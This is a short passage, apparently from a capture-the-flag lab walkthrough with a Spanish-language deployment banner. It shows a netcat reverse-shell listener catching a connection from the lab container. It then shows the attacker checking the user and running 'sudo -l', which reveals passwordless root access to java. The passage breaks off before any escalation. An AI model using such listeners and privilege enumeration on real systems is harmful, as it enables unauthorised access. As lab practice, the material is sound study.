 192.168.1.42 No Target 14% 1505 MiB 09:07 - 26/10/25
Máquina desplegada, su dirección IP es --> 172.17.0.2
Presiona Ctrl+C cuando termines con la máquina para eliminarla
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.42] from (UNKNOWN) [172.17.0.2] 43794
sh: 0: can't access tty; job control turned off
$ whoami
pinguinazo
$ sudo -l
Matching Defaults entries for pinguinazo on 6de57649c2af:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User pinguinazo may run the following commands on 6de57649c2af:
    (ALL) NOPASSWD: /usr/bin/java
$ 1